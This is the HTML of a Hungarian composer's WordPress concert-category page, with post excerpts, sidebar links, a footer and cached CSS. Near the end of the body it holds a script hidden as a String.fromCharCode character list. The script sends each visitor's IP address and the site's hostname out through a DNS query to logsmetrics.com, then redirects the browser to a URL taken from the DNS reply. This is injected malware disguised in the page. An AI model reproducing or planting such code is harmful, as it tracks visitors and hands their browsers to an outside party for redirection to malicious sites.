{ display: none; } #masthead .main-navigation .search-icon { display: none; } .site-header.centered .site-branding { margin: 0; padding-right: 20px; text-align: left; } .centered.site-header .site-header-inner { flex-direction: row; } .site-header.centered .main-navigation { text-align: left; } } @media (min-width: 769px) { #masthead #mobile-navigation { display: none; } }.tags-links a:after, .widget_tag_cloud a:after { background: #f9f8f8; }				</style>
<link rel="icon" href="https://eleknorbert.com/wp-content/uploads/2022/02/eleknorbert-zeneszerzo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://eleknorbert.com/wp-content/uploads/2022/02/eleknorbert-zeneszerzo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eleknorbert.com/wp-content/uploads/2022/02/eleknorbert-zeneszerzo.png" />
<meta name="msapplication-TileImage" content="https://eleknorbert.com/wp-content/uploads/2022/02/eleknorbert-zeneszerzo.png" />
<style type="text/css" id="wp-custom-css">
.yrm-button-text-1 {
text-align: left;
color: #967d4a;
}
.site-footer {
background:
url(https://eleknorbert.com/wp-content/uploads/2025/09/Elek-Norbert-zene.jpg);
background-size: cover;
background-position: center;
}
.site-header .site-branding .site-title {
font-size: 24px;
font-weight: 500;
letter-spacing: 1px;
}
.site-header .site-branding .site-description {
font-weight: 400;
font-size: 13px;
}
</style>
</head>
<body class="archive category category-koncertek category-1 custom-background wp-theme-siteorigin-corp metaslider-plugin css3-animations no-js hfeed page-layout-default sidebar no-topbar">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header centered sticky mobile-menu"  >
<div class="corp-container">
<div class="site-header-inner">
<div class="site-branding">
<p class="site-title">
<a href="https://eleknorbert.com/" rel="home">
Elek Norbert				</a>
</p>
<p class="site-description">Zeneszerző-hangszerelő, zongoraművész /  Composer-arranger, keyboard player</p>
</div><!-- .site-branding -->
<nav id="site-navigation" class="main-navigation link-underline ">
<div class="menu-main-hun-container"><ul id="primary-menu" class="menu"><li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-347"><a href="https://eleknorbert.com/">Kezdőlap</a></li>
<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://eleknorbert.com/compositions-szerzemenyek/">Szerzemények</a></li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-391"><a href="https://eleknorbert.com/eletrajz/">Életrajz</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-818"><a href="https://eleknorbert.com/blog/">Hírek</a></li>
<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://eleknorbert.com/kapcsolat/">Kapcsolat</a></li>
<li id="menu-item-810" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-810"><a href="#pll_switcher"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Magyar</span></a>
<ul class="sub-menu">
<li id="menu-item-810-hu" class="lang-item lang-item-8 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-810-hu"><a href="https://eleknorbert.com/category/koncertek/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">Magyar</span></a></li>
<li id="menu-item-810-en" class="lang-item lang-item-10 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-810-en"><a href="https://eleknorbert.com/en/home/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="" width="16" height="11" style="width: 16px; height: 11px;" /><span style="margin-left:0.3em;">English</span></a></li>
</ul>
</li>
</ul></div>
<a href="#menu" id="mobile-menu-button">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="32" viewBox="0 0 27 32">
<path d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</svg>
<span class="screen-reader-text">Menu</span>
</a>
</nav><!-- #site-navigation -->
</div><!-- .site-header-inner -->
</div><!-- .corp-container -->
</header><!-- #masthead -->
<div id="content" class="site-content">
<div class="corp-container">
<div id="primary" class="content-area">
<main id="main" class="site-main">
<header class="page-header">
<h1 class="page-title">Kategória: <span>Koncertek</span></h1>				</header><!-- .page-header -->
<div class="blog-layout-masonry">
<article id="post-1611" class="post-1611 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek category-zenei-album">
<div class="entry-thumbnail">
<div class="thumbnail-meta"><ul class="post-categories">
<li><a href="https://eleknorbert.com/category/koncertek/" rel="category tag">Koncertek</a></li>
<li><a href="https://eleknorbert.com/category/zenei-album/" rel="category tag">Zenei album</a></li></ul></div>				<a href="https://eleknorbert.com/mrp-levedia-a-zene-osi-ereje/">
<img width="1200" height="600" src="https://eleknorbert.com/wp-content/uploads/2022/03/MRP-magyarrhapsodyprojekt-eleknorbert.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" />				</a>
</div>
<div class="corp-content-wrapper">
<header class="entry-header">
<h2 class="entry-title"><a href="https://eleknorbert.com/mrp-levedia-a-zene-osi-ereje/" rel="bookmark">MRP: Levédia &#8211; a zene ősi ereje</a></h2>									<div class="entry-meta">
<span class="entry-date"><a href="https://eleknorbert.com/mrp-levedia-a-zene-osi-ereje/" rel="bookmark"><time class="published" datetime="2021-06-16T13:12:00+01:00">június 16, 2021</time><time class="updated" datetime="2022-03-22T13:59:53+01:00">március 22, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://eleknorbert.com/author/abv-enor/" rel="author">Elek Norbert</a></span></span>					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<p>Bálinték darabokra szednek és aztán összeraknak mindent, ami sajátosan magyar inspirációnak tekinthető a zenében. Ennyiben a Levédia már más belső arányokat mutat, mint az első lemezük. <a class="more-link excerpt" href="https://eleknorbert.com/mrp-levedia-a-zene-osi-ereje/"><span class="more-text">Continue reading <span class="icon-long-arrow-right"></span></span></a></p>		</div><!-- .entry-content -->
</div><!-- .corp-content-wrapper -->
</article><!-- #post-## -->
<article id="post-523" class="post-523 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek">
<div class="entry-thumbnail">
<div class="thumbnail-meta"><ul class="post-categories">
<li><a href="https://eleknorbert.com/category/koncertek/" rel="category tag">Koncertek</a></li></ul></div>				<a href="https://eleknorbert.com/gospel-2/">
<img width="535" height="400" src="https://eleknorbert.com/wp-content/uploads/2014/02/gospel-eleknorbert.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://eleknorbert.com/wp-content/uploads/2014/02/gospel-eleknorbert.jpg 535w, https://eleknorbert.com/wp-content/uploads/2014/02/gospel-eleknorbert-300x224.jpg 300w" sizes="(max-width: 535px) 100vw, 535px" />				</a>
</div>
<div class="corp-content-wrapper">
<header class="entry-header">
<h2 class="entry-title"><a href="https://eleknorbert.com/gospel-2/" rel="bookmark">Gospel</a></h2>									<div class="entry-meta">
<span class="entry-date"><a href="https://eleknorbert.com/gospel-2/" rel="bookmark"><time class="published" datetime="2014-02-02T21:02:14+01:00">február 2, 2014</time><time class="updated" datetime="2022-03-22T10:58:03+01:00">március 22, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://eleknorbert.com/author/abv-enor/" rel="author">Elek Norbert</a></span></span>					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<p>"Jamaican Gospel" koncert a Petőfi Csarnokban Eszméletlen feka vokalistákkal, Radics Gigivel, Bolyki Balázzsal, szuper zenészekkel, és gyönyörű dicsőítő énekekkel. Óriási...<a class="more-link excerpt" href="https://eleknorbert.com/gospel-2/"><span class="more-text">Continue reading <span class="icon-long-arrow-right"></span></span></a></p>		</div><!-- .entry-content -->
</div><!-- .corp-content-wrapper -->
</article><!-- #post-## -->
<article id="post-255" class="post-255 post type-post status-publish format-standard has-post-thumbnail hentry category-koncertek">
<div class="entry-thumbnail">
<div class="thumbnail-meta"><ul class="post-categories">
<li><a href="https://eleknorbert.com/category/koncertek/" rel="category tag">Koncertek</a></li></ul></div>				<a href="https://eleknorbert.com/koncert-az-arenaban/">
<img width="610" height="355" src="https://eleknorbert.com/wp-content/uploads/2012/11/koncsertazarenaban-eleknorbert.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://eleknorbert.com/wp-content/uploads/2012/11/koncsertazarenaban-eleknorbert.jpg 610w, https://eleknorbert.com/wp-content/uploads/2012/11/koncsertazarenaban-eleknorbert-300x175.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" />				</a>
</div>
<div class="corp-content-wrapper">
<header class="entry-header">
<h2 class="entry-title"><a href="https://eleknorbert.com/koncert-az-arenaban/" rel="bookmark">Koncert az Arénában</a></h2>									<div class="entry-meta">
<span class="entry-date"><a href="https://eleknorbert.com/koncert-az-arenaban/" rel="bookmark"><time class="published" datetime="2012-11-27T11:10:49+01:00">november 27, 2012</time><time class="updated" datetime="2022-03-22T10:58:17+01:00">március 22, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://eleknorbert.com/author/abv-enor/" rel="author">Elek Norbert</a></span></span>					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<p>Óriási élmény volt a &#8222;Bársony Bálint és a sunshone love&#8221; zenekarral telt ház előtt zenélni az Arénában, egy gála esten....<a class="more-link excerpt" href="https://eleknorbert.com/koncert-az-arenaban/"><span class="more-text">Continue reading <span class="icon-long-arrow-right"></span></span></a></p>		</div><!-- .entry-content -->
</div><!-- .corp-content-wrapper -->
</article><!-- #post-## -->
</div>
</main><!-- #main -->
</div><!-- #primary -->
<aside id="secondary" class="widget-area">
<aside id="recent-posts-2" class="widget widget_recent_entries">
<h2 class="widget-title">Hírek</h2>
<ul>
<li>
<a href="https://eleknorbert.com/tuzijatek-2025-tuz-es-fenyek-jateka/">Tűzijáték 2025 &#8211; Tűz és fények játéka</a>
</li>
<li>
<a href="https://eleknorbert.com/tuzijatek-2024-szent-istvan-napi-unnepseg/">Tűzijáték 2024 &#8211; Szent István napi Ünnepség</a>
</li>
<li>
<a href="https://eleknorbert.com/budapest-airport-kapu-a-nagyvilagra/">Budapest Airport &#8211; Kapu a nagyvilágra</a>
</li>
<li>
<a href="https://eleknorbert.com/tuzijatek-2023-szent-istvan-napi-unnepseg/">Tűzijáték 2023 &#8211; Szent István napi Ünnepség</a>
</li>
<li>
<a href="https://eleknorbert.com/tuzijatek-2022-szent-istvan-napi-unnepseg/">Tűzijáték 2022 &#8211; Szent István napi Ünnepség</a>
</li>
<li>
<a href="https://eleknorbert.com/squid-game-zeneje/">Squid Game zenéje</a>
</li>
</ul>
</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Hír kategóriák</h2>
<ul>
<li class="cat-item cat-item-29"><a href="https://eleknorbert.com/category/filmzene/">Filmzene</a>
</li>
<li class="cat-item cat-item-43"><a href="https://eleknorbert.com/category/hangszereles/">Hangszerelés</a>
</li>
<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://eleknorbert.com/category/koncertek/">Koncertek</a>
</li>
<li class="cat-item cat-item-35"><a href="https://eleknorbert.com/category/szinpadi-eloadas/">Színpadi előadás</a>
</li>
<li class="cat-item cat-item-57"><a href="https://eleknorbert.com/category/tuzijatek/">Tűzijáték</a>
</li>
<li class="cat-item cat-item-23"><a href="https://eleknorbert.com/category/zenei-album/">Zenei album</a>
</li>
<li class="cat-item cat-item-39"><a href="https://eleknorbert.com/category/zeneszerzes/">Zeneszerzés</a>
</li>
</ul>
</aside></aside><!-- #secondary -->

</div><!-- .corp-container -->
</div><!-- #content -->
<footer id="colophon" class="site-footer">
<div class="corp-container">
<div class="widgets widgets-3" aria-label="Footer Widgets">
<aside id="sow-editor-4" class="widget widget_sow-editor"><div
class="so-widget-sow-editor so-widget-sow-editor-base"
><h2 class="widget-title">ELEK NORBERT</h2>
<div class="siteorigin-widget-tinymce textwidget">
<p style="text-align: left;"><a href="https://eleknorbert.com/eletrajz/" target="_blank" rel="noopener"><strong>Oscar-díjas</strong></a> film hangszerelője</p>
<p style="text-align: left;"><a href="https://eleknorbert.com/compositions-szerzemenyek/" target="_blank" rel="noopener"><strong>Szent István napi tűzijátékok</strong> <strong>5x-ös</strong></a> zenei vezetője és megalkotója</p>
</div>
</div></aside>
<aside id="recent-posts-4" class="widget widget_recent_entries">
<h2 class="widget-title">Legfrissebb hírek</h2>
<ul>
<li>
<a href="https://eleknorbert.com/tuzijatek-2025-tuz-es-fenyek-jateka/">Tűzijáték 2025 &#8211; Tűz és fények játéka</a>
</li>
<li>
<a href="https://eleknorbert.com/tuzijatek-2024-szent-istvan-napi-unnepseg/">Tűzijáték 2024 &#8211; Szent István napi Ünnepség</a>
</li>
</ul>
</aside><aside id="categories-4" class="widget widget_categories"><h2 class="widget-title">Hír kategória</h2><form action="https://eleknorbert.com" method="get"><label class="screen-reader-text" for="cat">Hír kategória</label><select  name='cat' id='cat' class='postform'>
<option value='-1'>Kategória kijelölése</option>
<option class="level-0" value="29">Filmzene</option>
<option class="level-0" value="43">Hangszerelés</option>
<option class="level-0" value="1" selected="selected">Koncertek</option>
<option class="level-0" value="35">Színpadi előadás</option>
<option class="level-0" value="57">Tűzijáték</option>
<option class="level-0" value="23">Zenei album</option>
<option class="level-0" value="39">Zeneszerzés</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */
(function() {
var dropdown = document.getElementById( "cat" );
function onCatChange() {
if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
dropdown.parentNode.submit();
}
}
dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</aside>						</div>
</div><!-- .corp-container -->
<div class="bottom-bar">
<div class="corp-container">
<div class="site-info">
<span>2026 © <a href="https://eleknorbert.com/eletrajz/" target="_blank" rel="noopener"> ELEKNORBERT.COM </a> | Minden jog fenntartva | Készítette: <a href="https://onesscreative.hu/optimalizalt-honlap/"> One'ssCreative</a></span>					</div><!-- .site-info -->
<div class="footer-menu">
<div class="widget widget_sow-social-media-buttons"><div
class="so-widget-sow-social-media-buttons so-widget-sow-social-media-buttons-atom-b136c8626682-255"
>
<div class="social-media-button-container">
<a 
class="ow-button-hover sow-social-media-button-facebook-0 sow-social-media-button" title="Elek Norbert on Facebook" aria-label="Elek Norbert on Facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/elek.norbert.9?ref=tn_tnmn" 		>
<span>
<span class="sow-icon-fontawesome sow-fab" data-sow-icon="&#xf39e;"
aria-hidden="true"></span>							</span>
</a>
<a 
class="ow-button-hover sow-social-media-button-envelope-0 sow-social-media-button" title="Elek Norbert on Envelope" aria-label="Elek Norbert on Envelope" target="_blank" rel="noopener noreferrer" href="mailto:info@eleknorbert.com" 		>
<span>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf0e0;"
aria-hidden="true"></span>							</span>
</a>
<a 
class="ow-button-hover sow-social-media-button-phone-0 sow-social-media-button" title="Phone Elek Norbert" aria-label="Phone Elek Norbert" href="tel:%20+36%2020%20419%2079%2010" 		>
<span>
<span class="sow-icon-fontawesome sow-fas" data-sow-icon="&#xf095;"
aria-hidden="true"></span>							</span>
</a>
</div>
</div></div>						</div><!-- .footer-menu -->
</div><!-- .corp-container -->
</div><!-- .bottom-bar -->
</footer><!-- #colophon -->
</div><!-- #page -->
<div id="scroll-to-top">
<span class="screen-reader-text">Scroll to top</span>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<path class="st0" d="M12,2c0.3,0,0.5,0.1,0.7,0.3l7,7C19.9,9.5,20,9.7,20,10c0,0.3-0.1,0.5-0.3,0.7S19.3,11,19,11
c-0.3,0-0.5-0.1-0.7-0.3L13,5.4V21c0,0.3-0.1,0.5-0.3,0.7S12.3,22,12,22s-0.5-0.1-0.7-0.3S11,21.3,11,21V5.4l-5.3,5.3
C5.5,10.9,5.3,11,5,11c-0.3,0-0.5-0.1-0.7-0.3C4.1,10.5,4,10.3,4,10c0-0.3,0.1-0.5,0.3-0.7l7-7C11.5,2.1,11.7,2,12,2z"/>
</svg>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/siteorigin-corp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><!-- <link rel='stylesheet' id='so-css-siteorigin-corp-css' href='https://eleknorbert.com/wp-content/uploads/so-css/so-css-siteorigin-corp.css?ver=1757093176' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='sow-social-media-buttons-atom-b136c8626682-255-css' href='https://eleknorbert.com/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-b136c8626682-255.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://eleknorbert.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//eleknorbert.com/wp-content/cache/wpfc-minified/8xonblnk/bwoh2.css" media="all"/>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://eleknorbert.com/wp-content/themes/siteorigin-corp/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="siteorigin-corp-script-js-extra">
/* <![CDATA[ */
var siteoriginCorp = {"collapse":"768","logoScale":"0.755","stickyOffset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eleknorbert.com/wp-content/themes/siteorigin-corp/js/jquery.theme.min.js?ver=1.20.12" id="siteorigin-corp-script-js"></script>
<script type="text/javascript" src="https://eleknorbert.com/wp-content/themes/siteorigin-corp/js/skip-link-focus-fix.min.js?ver=1.20.12" id="siteorigin-corp-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://eleknorbert.com/wp-content/plugins/siteorigin-premium/addons/plugin/lightbox-builder/js/lightbox.min.js?ver=1.73.6" id="siteorigin-premium-lightbox-builder-js"></script>
<script type="text/javascript" src="https://eleknorbert.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eleknorbert.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://eleknorbert.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.207 seconds, on January 18, 2026 @ 5:48 am -->

--- FILE ---
content_type: text/css
request_url: https://eleknorbert.com/wp-content/cache/wpfc-minified/8xonblnk/bwoh2.css
body_size: 1247
content:
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .social-media-button-container {
zoom: 1;
text-align: right; }
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .social-media-button-container:before {
content: '';
display: block;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .social-media-button-container:after {
content: '';
display: table;
clear: both;
}
@media (max-width: 780px) {
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .social-media-button-container {
text-align: right;
}
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-facebook-0 {
border: 1px solid;
-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
border-color: #6a5834 #635231 #594a2c #635231;
background: #967d4a;
background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #746139), color-stop(1, #967d4a));
background: -ms-linear-gradient(bottom, #746139, #967d4a);
background: -moz-linear-gradient(center bottom, #746139 0%, #967d4a 100%);
background: -o-linear-gradient(#967d4a, #746139);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#967d4a', endColorstr='#746139', GradientType=0);
color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-facebook-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-facebook-0.ow-button-hover:hover {
background: #9d834d;
background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #7b663d), color-stop(1, #9d834d));
background: -ms-linear-gradient(bottom, #7b663d, #9d834d);
background: -moz-linear-gradient(center bottom, #7b663d 0%, #9d834d 100%);
background: -o-linear-gradient(#9d834d, #7b663d);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9d834d', endColorstr='#7b663d', GradientType=0);
border-top: 1px solid #705e37;
border-right: 1px solid #6a5834;
border-bottom: 1px solid #5f4f2f;
border-left: 1px solid #6a5834;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-facebook-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-facebook-0.ow-button-hover:hover {
color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-envelope-0 {
border: 1px solid;
-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
border-color: #6a5834 #635231 #594a2c #635231;
background: #967d4a;
background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #746139), color-stop(1, #967d4a));
background: -ms-linear-gradient(bottom, #746139, #967d4a);
background: -moz-linear-gradient(center bottom, #746139 0%, #967d4a 100%);
background: -o-linear-gradient(#967d4a, #746139);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#967d4a', endColorstr='#746139', GradientType=0);
color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-envelope-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-envelope-0.ow-button-hover:hover {
background: #9d834d;
background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #7b663d), color-stop(1, #9d834d));
background: -ms-linear-gradient(bottom, #7b663d, #9d834d);
background: -moz-linear-gradient(center bottom, #7b663d 0%, #9d834d 100%);
background: -o-linear-gradient(#9d834d, #7b663d);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9d834d', endColorstr='#7b663d', GradientType=0);
border-top: 1px solid #705e37;
border-right: 1px solid #6a5834;
border-bottom: 1px solid #5f4f2f;
border-left: 1px solid #6a5834;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-envelope-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-envelope-0.ow-button-hover:hover {
color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-phone-0 {
border: 1px solid;
-webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
-moz-box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
box-shadow: inset 0 1px 0 rgba(255,255,255,0.2), 0 1px 2px rgba(0,0,0,0.065);
text-shadow: 0 1px 0 rgba(0, 0, 0, 0.05);
border-color: #6a5834 #635231 #594a2c #635231;
background: #967d4a;
background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #746139), color-stop(1, #967d4a));
background: -ms-linear-gradient(bottom, #746139, #967d4a);
background: -moz-linear-gradient(center bottom, #746139 0%, #967d4a 100%);
background: -o-linear-gradient(#967d4a, #746139);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#967d4a', endColorstr='#746139', GradientType=0);
color: #ffffff !important;
}
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-phone-0.ow-button-hover:focus,
.so-widget-sow-social-media-buttons-atom-b136c8626682-255 .sow-social-media-button-phone-0.ow-button-hover:hover {
background: #9d834d;
background: -webkit-gradient(linear, left bottom, left top, color-stop(0, #7b663d), color-stop(1, #9d834d));
